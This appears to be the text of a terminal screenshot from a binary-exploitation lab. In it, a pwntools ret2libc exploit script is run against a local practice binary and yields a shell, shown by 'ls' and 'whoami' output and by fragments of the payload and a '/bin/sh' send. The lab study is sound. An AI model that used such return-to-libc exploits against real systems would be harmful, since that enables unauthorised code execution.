 cyl@cyl-virtual-machine: ~/EX2A
cyl@cyl-virtual-machine:~/EX2A$ python3 ret2libc2.py
[+] Starting local process './ret2libc2': pid 4889
ret2libc2.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
See https://docs.pwntools.com/#bytes
  payload = flat(
ret2libc2.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
 See https://docs.pwntools.com/#bytes
  sh.sendline('/bin/sh')
[*] Switching to interactive mode
Something surprise here, but I don't think it will work.
What do you think ?$ ls
ret2libc1     ret2libc2.py   ret2shellcode.py  ret2text
ret2libc1.py  ret2libc3      ret2syscall       ret2text.py
ret2libc2     ret2shellcode  ret2syscall.py
$ whoami
cyl
$